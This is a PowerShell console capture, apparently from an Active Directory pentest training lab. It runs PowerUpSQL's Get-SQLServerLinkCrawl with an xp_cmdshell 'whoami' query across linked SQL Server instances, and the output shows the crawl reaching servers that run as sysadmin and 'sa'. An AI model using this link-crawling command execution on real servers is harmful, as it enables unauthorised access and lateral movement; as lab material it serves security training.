 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell ''whoami'''
Version     : SQL Server 2017
Instance    : US-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {US-MSSQL}
User        : US\studentuser139
Links       : {192.168.23.25}
Version     : SQL Server 2017
Instance    : DB-SQLPROD
CustomQuery : {nt service\mssqlserver, }
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25}
User        : dbuser
Links       : {DB-SQLSRV}
Version     : SQL Server 2017
Instance    : DB-SQLSRV
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :